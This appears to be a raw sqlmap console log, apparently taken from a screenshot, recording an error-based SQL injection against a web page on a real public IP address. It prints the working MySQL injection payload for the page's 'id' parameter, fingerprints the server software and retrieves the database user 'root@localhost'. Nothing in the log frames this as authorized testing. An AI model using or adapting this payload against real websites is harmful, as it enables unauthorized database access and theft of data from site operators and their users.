 管理员: sqlmap
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.1.104.11:8011/ExtWebModels/WebFront/ShowBusiness.aspx?id
=' AND (SELECT 1787 FROM(SELECT COUNT(*),CONCAT(0x71646f6e71,(SELECT (CASE WHEN
(1787=1787) THEN 1 ELSE 0 END)),0x7164676571,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'uDyn'='uDyn
---
[21:19:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:19:46] [INFO] fetching current user
[21:19:47] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[21:19:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 304 times
[21:19:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 21:19:47
D:\Python27\sqlmap>